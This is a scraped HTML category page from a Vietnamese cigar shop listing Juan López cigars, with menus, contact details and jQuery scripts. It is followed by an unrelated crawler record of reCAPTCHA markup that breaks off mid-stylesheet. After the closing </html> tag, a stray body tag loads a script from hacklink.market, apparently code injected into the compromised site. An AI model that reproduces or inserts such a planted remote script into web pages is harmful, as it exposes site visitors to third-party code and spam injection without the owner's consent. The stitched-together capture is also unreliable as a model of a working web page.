                                    <li><a href="xi-ga-honduras">Xì Gà Honduras</a>
                                                    <ul>
                                                                    <li><a href="xi-ga-august">Xì Gà August</a></li>
                                                                    <li><a href="xi-ga-alec-bradley">Xì Gà Alec Bradley</a></li>
                                                                    <li><a href="xi-ga-calavier-geneve">Xì Gà CALAVIER GENEVE</a></li>
                                                                    <li><a href="xi-ga-rocky-patel">Xì Gà Rocky Patel</a></li>
                                                                    <li><a href="xi-ga-oscar">Xì Gà Oscar</a></li>
                                                                    <li><a href="xi-ga-camacho">Xì Gà Camacho</a></li>
                                                                    <li><a href="xi-ga-cao">Xì Gà Cao</a></li>
                                                                    <li><a href="xi-ga-gurkha">Xì Gà Gurkha</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="xi-ga-viet-nam">Xì Gà Việt Nam</a>
                                                    <ul>
                                                                    <li><a href="xi-ga-neolis">Xì Gà Neonlis</a></li>
                                                                    <li><a href="xi-ga-lotus">Xì Gà Lotus</a></li>
                                                                    <li><a href="xi-ga-vinaboss">Xì Gà Vinaboss</a></li>
                                                                    <li><a href="xi-ga-hanos">Xi Gà Hanos</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="xi-ga-mini">Xì Gà Mini</a>
                                                    <ul>
                                                                    <li><a href="xi-ga-khac">Xì Gà Khác</a></li>
                                                                    <li><a href="xi-ga-villiger">Xì Gà Villiger</a></li>
                                                                    <li><a href="xi-ga-partagas-mini">Xì Gà Partagas Mini</a></li>
                                                                    <li><a href="xi-ga-toscanello">Xì Gà Toscanello</a></li>
                                                                    <li><a href="xi-ga-villiger">Xì Gà Villiger</a></li>
                                                                    <li><a href="xi-ga-cohiba-short">Xì Gà Cohiba Short</a></li>
                                                                    <li><a href="xi-ga-cohiba-club">Xì Gà Cohiba Club</a></li>
                                                                    <li><a href="xi-ga-cohiba-pequenos">Xì Gà Cohiba Pequenos </a></li>
                                                                    <li><a href="xi-ga-cohiba-mini">Xì Gà Cohiba Mini</a></li>
                                                                    <li><a href="xi-ga-montecristo-mini">Xì Gà Montecristo Mini</a></li>
                                                                    <li><a href="xi-ga-romeo-y-julieta-mini">Xì Gà Romeo Y Julieta Mini</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="ruou-tham-xi-ga">Rượu thẩm xì gà</a>
                                            </li>
                                    <li><a href="xi-ga-suu-tam-san-xuat-gioi-han">Cigar Sản Xuất Giới Hạn</a>
                                            </li>
                                    <li><a href="xi-ga-non-cuba">Xì Gà Non Cuba</a>
                                            </li>
                                    <li><a href="tap-chi-xi-ga">Tạp Chí Xì Gà</a>
                                                    <ul>
                                                                    <li><a href="tin-tuc-xi-ga-tren-the-gioi">Tin Tức Xì Gà Trên Thế Giới</a></li>
                                                                    <li><a href="chia-se-trai-nghiem-danh-gia-xi-ga">Chia Sẻ Trải Nghiệm & Đánh Giá Xì Gà</a></li>
                                                                    <li><a href="kien-thuc-kinh-nghiem-hut-xi-ga">Kiến Thức & Kinh Nghiệm Hút Xì Gà</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="du-thuyen">Cho Thuê Du Thuyền</a>
                                            </li>
                                    <li><a href="qua-bieu-tang-cao-cap">Quà Biếu Tặng Cao Cấp</a>
                                                    <ul>
                                                                    <li><a href="yen-sao-cao-cap">Yến Sào Cao Cấp</a></li>
                                                                    <li><a href="bo-gan-chinh-phu-han-quoc">Bổ Gan Chính Phủ Hàn Quốc</a></li>
                                                                    <li><a href="an-cung-han-quoc">An Cung Hàn Quốc</a></li>
                                                                    <li><a href="nam-thuong-hoang-han-quoc">Nấm Thượng Hoàng Hàn Quốc</a></li>
                                                                    <li><a href="tinh-dau-thong-do">Tinh Dầu Thông Đỏ Chính Phủ Hàn Quốc</a></li>
                                                                    <li><a href="thien-sam-chinh-phu-han-quoc">Thiên Sâm Chính Phủ Hàn Quốc</a></li>
                                                                    <li><a href="dong-trung-ha-thao">Đông Trùng Hạ Thảo</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="qua-tang-dat-vang">Qùa Tặng Dát Vàng</a>
                                                    <ul>
                                                                    <li><a href="qua-tang-sep-ma-vang">Quà Tặng Sếp Mạ Vàng</a></li>
                                                                    <li><a href="bien-chuc-danh-ma-vang-24k">Biển Chức Danh Mạ Vàng 24k</a></li>
                                                                    <li><a href="trong-dong-ma-vang-24k">Trống Đồng Mạ Vàng 24k</a></li>
                                                                    <li><a href="cot-co-ma-vang-24k">Cột Cờ Mạ Vàng 24k</a></li>
                                                                    <li><a href="tuong-ma-vang-24k">Tượng Mạ Vàng 24k</a></li>
                                                                    <li><a href="tranh-ma-vang-24k">Tranh Mạ Vàng 24k</a></li>
                                                            </ul>
                                            </li>
                            </ul>
        <li><a href="huong-dan-mua-hang">Hướng dẫn mua hàng</a></li>
        <li><a href="huong-dan-thanh-toan">Hướng dẫn thanh toán</a></li>
        <li><a href="hop-tac">Hợp tác</a></li>
        <li><a href="hoi-dap">Hỏi đáp</a></li>
        <li><a href="khuyen-mai">Thông tin khuyến mãi</a></li>
        <li><a href="tin-tuc">Tin tức sản phẩm</a></li>
        <li><a href="lien-he">Liên hệ</a></li>
        <li><a href="video-clip">Video Clip</a></li>
  	</ul>
</nav>
                        					<div class="search_mb">
			  			<div id="timkiem">
   <form name="frm2" class="frm_timkiem" action="tim-kiem">
        <input type="text" name="keywords" class="txt" placeholder="Nhập từ khóa tìm kiếm..." required="required" value="">
        <button type="submit" value="" id="btn" class="nut_tim"></button>
    </form>
</div>			  		</div>
			  	</div>
		  	</div>
		</div>

      	
    	<div id="container" class="clearfix">
    		    			<div class="container">
    				<div class="sub_main">
  <div class="wrap_name">
      <div class="name"><h1>Xì Gà Juan Lopes</h1></div>
      <div class="bong_name"></div>
  </div>
  <div class="content_main clearfix">
    
      <div class="row_product">
                          <div class="col-pro">
                  <div class="box_product">
                      <div class="img">
                        <a href="juan-lopez-malecon-edicion-regional-andorra-2015-hop-go-20-dieu" title="Juan López Malecón Edición Regional Andorra 2015 hộp gỗ 20 điếu">
                          <img class="img-responsive lazy" data-src="thumb/400x400/2/upload/product/juan-lopez-malecon-edicion-regional-andorra-2015-hop-go-20-dieu-9-4048.jpg" alt="Juan López Malecón Edición Regional Andorra 2015 hộp gỗ 20 điếu">
                        </a>
                      </div>
                      <div class="info">
                        <div class="name"><h3><a href="juan-lopez-malecon-edicion-regional-andorra-2015-hop-go-20-dieu">Juan López Malecón Edición Regional Andorra 2015 hộp gỗ 20 điếu</a></h3></div>
                        <div class="price">
                          <span class="ban">Liên hệ</span>
                                                  </div>
                        <div class="add_cart" data-id="2118">thêm vào giỏ hàng</div>
                      </div>
                  </div>
                </div>
                          <div class="col-pro">
                  <div class="box_product">
                      <div class="img">
                        <a href="xi-ga-juan-lopez-seleccion-especial-lcdh-hop-25-dieu" title="xì gà JUAN LÓPEZ SELECCIÓN ESPECIAL LCDH hộp 25 điếu">
                          <img class="img-responsive lazy" data-src="thumb/400x400/2/upload/product/juan-lopez-seleccion-especial-lcdh-9-1338.jpg" alt="xì gà JUAN LÓPEZ SELECCIÓN ESPECIAL LCDH hộp 25 điếu">
                        </a>
                      </div>
                      <div class="info">
                        <div class="name"><h3><a href="xi-ga-juan-lopez-seleccion-especial-lcdh-hop-25-dieu">xì gà JUAN LÓPEZ SELECCIÓN ESPECIAL LCDH hộp 25 điếu</a></h3></div>
                        <div class="price">
                          <span class="ban">Liên hệ</span>
                                                  </div>
                        <div class="add_cart" data-id="2064">thêm vào giỏ hàng</div>
                      </div>
                  </div>
                </div>
                          <div class="col-pro">
                  <div class="box_product">
                      <div class="img">
                        <a href="habanos-coleccion-vintage-juan-lopez-seleccion-no1spain" title="HABANOS COLECCIÓN VINTAGE JUAN LÓPEZ SELECCIÓN NO.1 Spain">
                          <img class="img-responsive lazy" data-src="thumb/400x400/2/upload/product/coleccion-vintage-juan-lopez-seleccion-no-5791.jpg" alt="HABANOS COLECCIÓN VINTAGE JUAN LÓPEZ SELECCIÓN NO.1 Spain">
                        </a>
                      </div>
                      <div class="info">
                        <div class="name"><h3><a href="habanos-coleccion-vintage-juan-lopez-seleccion-no1spain">HABANOS COLECCIÓN VINTAGE JUAN LÓPEZ SELECCIÓN NO.1 Spain</a></h3></div>
                        <div class="price">
                          <span class="ban">Liên hệ</span>
                                                  </div>
                        <div class="add_cart" data-id="1753">thêm vào giỏ hàng</div>
                      </div>
                  </div>
                </div>
                          <div class="col-pro">
                  <div class="box_product">
                      <div class="img">
                        <a href="xi-ga-juan-lopes-seleccion-no2" title="Xì Gà Juan Lopes Seleccion No.2">
                          <img class="img-responsive lazy" data-src="thumb/400x400/2/upload/product/juanlopezseleccionno2cab25-4424.jpg" alt="Xì Gà Juan Lopes Seleccion No.2">
                        </a>
                      </div>
                      <div class="info">
                        <div class="name"><h3><a href="xi-ga-juan-lopes-seleccion-no2">Xì Gà Juan Lopes Seleccion No.2</a></h3></div>
                        <div class="price">
                          <span class="ban">Liên hệ</span>
                                                  </div>
                        <div class="add_cart" data-id="837">thêm vào giỏ hàng</div>
                      </div>
                  </div>
                </div>
                          <div class="col-pro">
                  <div class="box_product">
                      <div class="img">
                        <a href="xi-ga-juan-lopes-seleccion-no1" title="Xì Gà Juan Lopes Seleccion No.1">
                          <img class="img-responsive lazy" data-src="thumb/400x400/2/upload/product/xi-ga-cuba-juan-lopez-seleccion-no-2292.jpg" alt="Xì Gà Juan Lopes Seleccion No.1">
                        </a>
                      </div>
                      <div class="info">
                        <div class="name"><h3><a href="xi-ga-juan-lopes-seleccion-no1">Xì Gà Juan Lopes Seleccion No.1</a></h3></div>
                        <div class="price">
                          <span class="ban">Liên hệ</span>
                                                  </div>
                        <div class="add_cart" data-id="836">thêm vào giỏ hàng</div>
                      </div>
                  </div>
                </div>
                          <div class="col-pro">
                  <div class="box_product">
                      <div class="img">
                        <a href="xi-ga-juan-lopez-seleccion-no2" title="Xì Gà Juan Lopez Seleccion No.2">
                          <img class="img-responsive lazy" data-src="thumb/400x400/2/upload/product/juan-lopez-seleccion-no-3588.jpg" alt="Xì Gà Juan Lopez Seleccion No.2">
                        </a>
                      </div>
                      <div class="info">
                        <div class="name"><h3><a href="xi-ga-juan-lopez-seleccion-no2">Xì Gà Juan Lopez Seleccion No.2</a></h3></div>
                        <div class="price">
                          <span class="ban">Liên hệ</span>
                                                  </div>
                        <div class="add_cart" data-id="361">thêm vào giỏ hàng</div>
                      </div>
                  </div>
                </div>
                          <div class="col-pro">
                  <div class="box_product">
                      <div class="img">
                        <a href="xi-ga-juan-lopez-seleccion-no1" title="Xì Gà Juan Lopez Seleccion No1">
                          <img class="img-responsive lazy" data-src="thumb/400x400/2/upload/product/xi-ga-juan-lopez-seleccion-no1-5798.jpg" alt="Xì Gà Juan Lopez Seleccion No1">
                        </a>
                      </div>
                      <div class="info">
                        <div class="name"><h3><a href="xi-ga-juan-lopez-seleccion-no1">Xì Gà Juan Lopez Seleccion No1</a></h3></div>
                        <div class="price">
                          <span class="ban">Liên hệ</span>
                                                  </div>
                        <div class="add_cart" data-id="360">thêm vào giỏ hàng</div>
                      </div>
                  </div>
                </div>
                </div>
  </div><!--content main-->
  <div class="wrap"><div class="auto"></div></div>
<div class="noidung-addons" style="margin: 20px 0;">
          </div>
</div><!--end sub main-->

    			</div>
    		        </div>
        <div id="footer" class="clearfix lazy" data-bg="url(upload/hinhanh/bgfoot-3177.jpg)">
	<div class="container">
		<div class="col-foot col-foot-1">
			<div class="content_foot">
							    <p style="text-align:center"><span style="font-size:medium"><span style="color:#000000"><span style="font-family:tahoma"><span style="font-size:20px"><span style="color:#ff0000"><strong>THẾ GIỚI PHỤ KIỆN X&Igrave; G&Agrave;</strong></span></span></span></span></span></p>

<p style="text-align:center"><span style="color:#ffffff"><span style="font-size:medium"><span style="font-family:tahoma"><em><span style="font-size:20px">Website: Phukienxigacuba.com</span></em></span></span></span></p>

<p style="text-align:center"><img alt="" src="https://phukienxigacuba.com/upload/images/logo-5558.jpg" style="height:98px; width:147px" /></p>

<p style="text-align:center"><span style="color:#ffffff"><span style="font-size:medium"><span style="font-family:tahoma"><span style="font-size:20px"><em>Hotline:&nbsp;</em></span></span></span></span><span style="color:#ff0000"><span style="font-size:medium"><span style="font-family:tahoma"><span style="font-size:20px"><em><strong>0986 31 8383</strong></em></span></span></span></span></p>

<p>&nbsp;</p>

<p style="text-align:justify"><span style="color:#ffffff"><span style="font-size:medium"><span style="font-family:tahoma"><span style="font-size:16px">Miền Nam: 1</span></span></span>87&nbsp;Ho&agrave;ng Hoa Th&aacute;m, Phường 6, Quận B&igrave;nh Thạnh, TP Hồ Ch&iacute; Minh</span></p>

<p style="text-align:justify"><span style="color:#ffffff">VP: 67 Nguyễn hữu Cảnh,P.22,Q.B&igrave;nh Thạnh,HCM</span></p>

<p style="text-align:justify"><span style="color:#ffffff">Miền Trung : 344 CMT8,Cẩm Lệ,Đ&agrave; Nẵng.</span></p>

<p style="text-align:justify"><span style="color:#ffffff">Miền Bắc : 36 Ho&agrave;ng Cầu,Q.Đống Đa,H&agrave; Nội.</span></p>

<p style="text-align:justify"><span style="color:#ffffff">Email: phukienxigacuba@gmail.com<span style="font-size:medium"><span style="font-family:tahoma"><span style="font-size:16px">&nbsp; Zalo/FB:&nbsp;<strong>0986318383</strong></span></span></span></span></p>
			</div>
			<div class="mxh_f">
				<span>LIÊN KẾT MXH: </span>
		        		          <a href="https://www.facebook.com/phukiencigarcaocap" title="FB"><img class="lazy" data-src="thumb/35x35/2/upload/hinhanh/mxh1-925.png" alt="FB"></a>
		        		          <a href="" title="Gg"><img class="lazy" data-src="thumb/35x35/2/upload/hinhanh/mxh5-3197.png" alt="Gg"></a>
		        		          <a href="" title="Twitter"><img class="lazy" data-src="thumb/35x35/2/upload/hinhanh/mxh3-4931.png" alt="Twitter"></a>
		        		          <a href="" title="Youtube"><img class="lazy" data-src="thumb/35x35/2/upload/hinhanh/mxh2-7829.png" alt="Youtube"></a>
		        		          <a href="" title="Whatapp"><img class="lazy" data-src="thumb/35x35/2/upload/hinhanh/mxh4-8285.png" alt="Whatapp"></a>
		        	      	</div>
		</div>

		<div class="col-foot col-foot-2">
			<div class="title_foot">Chính sách hỗ trợ</div>
			<div class="line_foot"></div>
			<ul class="ul_foot">
									<li><a href="ho-tro-khach-hang">Hỗ trợ khách hàng</a></li>
									<li><a href="doi-tra-hang-hoa">Đổi trả hàng hóa</a></li>
									<li><a href="chinh-sach-van-chuyen">Chính sách vận chuyển</a></li>
							</ul>
		</div>

		<div class="col-foot col-foot-3">
			<div class="title_foot">fanpage facebook</div>
			<div class="line_foot"></div>
			<div class="fb-page" data-href="https://www.facebook.com/phukienxigacuba" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/phukienxigacuba" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/phukienxigacuba">GENTLEMENS CLUB</a></blockquote></div>
		</div>

		<div class="clearfix"></div>
	</div>
</div>
<div id="bottom" class="clearfix">
	<div class="container">
		<div class="copyright">Copyright &copy 2020 <b>GENTLEMENS CLUB</b>. Design by Nina Co.,Ltd</div>
		<div class="pttt">
						 <a href="face" title=""><img class="lazy" data-src="thumb/40x20/2/upload/hinhanh/484035608379797vi.png" alt=""></a>
						 <a href="" title=""><img class="lazy" data-src="thumb/40x20/2/upload/hinhanh/269543857327877vi.png" alt=""></a>
						 <a href="" title=""><img class="lazy" data-src="thumb/40x20/2/upload/hinhanh/178565163003366vi.png" alt=""></a>
						 <a href="" title=""><img class="lazy" data-src="thumb/40x20/2/upload/hinhanh/650760373171515vi.png" alt=""></a>
						 <a href="" title=""><img class="lazy" data-src="thumb/40x20/2/upload/hinhanh/828118394983033vi.png" alt=""></a>
						 <a href="" title=""><img class="lazy" data-src="thumb/40x20/2/upload/hinhanh/550742668901757vi.png" alt=""></a>
						 <a href="" title=""><img class="lazy" data-src="thumb/40x20/2/upload/hinhanh/705063206111038vi.png" alt=""></a>
						 <a href="" title=""><img class="lazy" data-src="thumb/40x20/2/upload/hinhanh/719383856255340vi.png" alt=""></a>
						 <a href="" title=""><img class="lazy" data-src="thumb/40x20/2/upload/hinhanh/237098063638689vi.png" alt=""></a>
					</div>	
		<div class="thongke">
			Đang online: <b>11</b>
			<span>|</span>
			Tổng truy cập: <b>2150847</b>
		</div>
		<div class="clearfix"></div>
	</div>
</div>    </div>
</div>
<div id="top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
<div id="fix_r">
	<a href="tel:0986318383" target="_blank"><img src="images/fix1.png" alt="call"></a>
	<a href="https://zalo.me/0986318383" target="_blank"><img src="images/fix2.png" alt="zalo"></a>
	<a href="https://www.messenger.com/t/phukienxigacuba" target="_blank"><img src="images/fix3.png" alt="messenger"></a>
</div>
<script type="application/ld+json">
    {
      "@context" : "https://schema.org",
      "@type" : "Organization",
      "name" : "GENTLEMENS CLUB",
      "url" : "https://phukienxigacuba.com",
      "sameAs" : [
              "https://www.facebook.com/phukiencigarcaocap",              "",              "",              "",              ""             ],
      "address": {
        "@type": "PostalAddress",
        "streetAddress": " 187 Hoàng Hoa Thám, Phường 6, Quận Bình Thạnh, TP Hồ Chí Minh",
        "addressRegion": "Ho Chi Minh",
        "postalCode": "70000",
        "addressCountry": "vi"
      }
    }
</script>

<script language="javascript" type="text/javascript" src="js/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfSh_0UAAAAADXc34oUjRqcB5uVayDef7jXNSRL"></script>
<script>
    grecaptcha.ready(function () {
                });
</script>
<script type="text/javascript" src="js/lazyload.min.js"></script>
<script>
  var myLazyLoad = new LazyLoad({
    elements_selector: ".lazy"
  });
</script>
<script type="text/javascript" src="js/swiper.min.js"></script>
<script language="javascript" type="text/javascript" src="js/jquery.mmenu.all.min.js"></script>
<script  type="text/javascript">
  $().ready(function(){
    $('form').submit(function () {
      $(".header-overlay").show();
      if(!$(this).valid()) {
        $(".header-overlay").hide();
      }
    });
    
    $(document).ajaxStart(function() {
        $(".header-overlay").show();
    });
    $(document).ajaxComplete(function() {
        $(".header-overlay").hide();
    });
  })

  new Swiper ('.swiper-sliderr', {
    loop: false,
    // effect: "fade",
    autoplay: {
      delay: 5000,
    },
    navigation: {
      nextEl: '.next_slide',
      prevEl: '.prev_slide',
    },
  })
  
  $("#menu_bootstrap").mmenu({
    offCanvas: {
        position: "left"
    }
  });

  
  fixed_menu();
  $(window).scroll(function() {
    fixed_menu();
    if($(window).scrollTop() >= 80) {
      $('#top').fadeIn();
    } else {
      $('#top').fadeOut();
    }
  });
  $(window).resize(function(){
    fixed_menu();
  })
  function fixed_menu(){
    var max_hei = $("#top_head").height() + $("#header").height();
    var ele_fix = '#menu';
    if($(window).scrollTop() >= max_hei) {
      $(ele_fix).addClass('fixed');
    } else {
      $(ele_fix).removeClass('fixed');
    }
  }


  $('#top').click(function() {
    $('html, body').animate({scrollTop:0},100);
  });
</script>
<!--end-->
<script type="text/javascript">
  $(document).ready(function() {
    $('#frm_timkiem').submit(function(){
        var str = "";
        $('.txt').each(function(index, el) {
          if($(this).val()!=''){
            str+='&'+$(this).attr('name')+'=';
            str+=$(this).val();
          }
        });
        window.location.href='tim-kiem'+str;
        return false;
    });

    $("#full").on('click', '.add_cart', function(event) {
      var id_pro = $(this).attr('data-id');
      var sl = 1;
      $.ajax({
          url: 'ajax/add_cart.php',
          type: 'post',
          data: {id_pro:id_pro,sl:sl},
          success: function(data){
            location.href='gio-hang';
          }
      })
    });
  });
</script>
  <script type="text/javascript" src="js/jquery-ui.min.js"></script>
  <script type="text/javascript">
    function addtocart(pid,amount,action){
       $.ajax({
         url: 'ajax/add_giohang.php',
         type: 'POST',
         dataType: 'json',
         data: {pid:pid,amount:amount},
       })
       .done(function(result) {
            if(action==1){
             window.location.href='gio-hang';
            }else{
              $('#numcart').text(result.amount);
            }
        })
       .fail(function() {
         console.log("error");
       });
    }
  </script>
<!--end-->
<script type="text/javascript">
  $(document).ready(function() {
    $('.frmEmail').submit(function(event) {
      $.ajax ({
        type: "POST",
        url: "ajax/dangky_email.php",
        data: $('.frmEmail').serialize(),
        success: function(result) { 
          if(result==0){
            $('.frmEmail')[0].reset();
            alert('Đăng ký thành công ! ');
          }else if(result==1){
            $('.frmEmail')[0].reset();
            alert('Email đã được đăng ký ! ');
          }else if(result==2){
            alert(' ! Đăng ký không thành công . Vui lòng thử lại ');
          }else{
            alert(' ! Mã xác nhận không đúng ');
          }
        }
      });
      return false;
    });
  });
</script>

<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
  $().ready(function() {
    $(".list_pro span.l_al").click(function(){
      scroll_id('#wrap_pro_l'+$(this).attr('data-id'));
    })
    function scroll_id(ele){
      $('html,body').animate({
          scrollTop: $(ele).offset().top - $("#header").height()
      }, 'fast');
    }

  new Swiper ('.swiper-sp', {
    loop: false,
    spaceBetween: 30,
    autoplay: {
      delay: 3500,
    },
    slidesPerView: 3,
    spaceBetween: 30,
    breakpoints: {
      0: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      640: {
        slidesPerView: 2,
        spaceBetween: 15,
      },
      768: {
        slidesPerView: 2,
        spaceBetween: 15,
      },
      1024: {
        slidesPerView: 3,
        spaceBetween: 20,
      },
    },
  })
</script>

  <script>
      (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.async=true;
          js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
  </script>
<script>
$().ready(function(){
	$(".dmsp > ul > li").hover(function(){
		$top = $(this).offset().top;
		$left = $(this).offset().left+$(".col-dmsp").width()-10;
		$(this).find("ul").first().css({left:$left+"px",top:$top+"px"});
	})
	})

</script>
</body>
</html>

<body> <script src="https://hacklink.market/panel/1719.js"></script> </body>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfSh_0UAAAAADXc34oUjRqcB5uVayDef7jXNSRL&co=aHR0cHM6Ly9waHVraWVueGlnYWN1YmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4u9iq2jxtn5
body_size: 48854
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
